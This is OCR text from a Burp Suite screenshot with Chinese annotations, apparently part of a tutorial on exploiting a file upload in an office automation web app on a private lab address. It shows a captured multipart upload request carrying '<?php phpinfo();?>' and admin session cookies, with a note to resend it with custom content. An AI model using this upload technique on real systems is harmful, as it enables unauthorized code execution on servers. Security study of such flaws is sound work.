 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Bypass WAF CSRF Token Tra
Intercept HTTP history WebSockets history Options
点开历史
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME t... Extension Title Commer
54 http://192.168.0.119 GET /attachment/new_sms/1.sms?n... ✓ 200 239 text sms
55 http://192.168.0.119 POST /module/upload/upload.php?mod... ✓ 200 691 JSON php
56 http://192.168.0.119 GET /general/index_simple_submit.in... ✓ 200 336 HTML php
57 http://192.168.0.119 GET /attachment/new_sms/1.sms?n... ✓ 200 239 text sms
58 http://192.168.0.119 GET /general/status_bar/get_msg.ph... ✓ 200 1046 JSON php
找到文件上传包
59 http://192.168.0.119 POST /general/status_bar/sms_submit... ✓ 200 1906 HTML php
60 http://192.168.0.119 POST /general/status_bar/get_recent.p... 200 805 JSON php
61 http://192.168.0.119 GET /general/ipanel/user/user_count.... 200 374 script php
62 http://192.168.0.119 GET /inc/online.php?PARA_URL2=/g... ✓ 200 1128 JSON php
Request Response
Raw Params Headers Hex
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: USER_NAME_COOKIE=admin; OA_USER_ ql5d65cfvvr6; SID_1=70a4f587
12 Connection: close
13
14 ------WebKitFormBoundaryURFU2zKdOga4y9On
15 Content-Disposition: form-data; name="id"
16
17 WU_FILE_0
18 ------WebKitFormBoundaryURFU2zKdOga4y9On
19 Content-Disposition: form-data; name="nam
20
21 test.txt
22 ------WebKitFormBoundaryURFU2zKdOga4y9On
23 Content-Disposition: form-data; name="typ
24
25 text/plain
26 ------WebKitFormBoundaryURFU2zKdOga4y9On
27 Content-Disposition: form-data; name="las
28
29 Wed Apr 29 2020 10:42:45 GMT+0800 (□□□□□□
30 ------WebKitFormBoundaryURFU2zKdOga4y9On
31 Content-Disposition: form-data; name="siz
32
33 18
34 ------WebKitFormBoundaryURFU2zKdOga4y9On
35 Content-Disposition: form-data; name="fil
36 Content-Type: text/plain
37
38 <?php phpinfo();?>
39 ------WebKitFormBoundaryURFU2zKdOga4y9On-
40
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to SQLMapper
Send to CeWLer
Send to Laudanum
Send request(s) to AuthMatrix
Engagement tools
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
然后发送到重放，构造我们自己的
内容
微信号: Dawn_Sec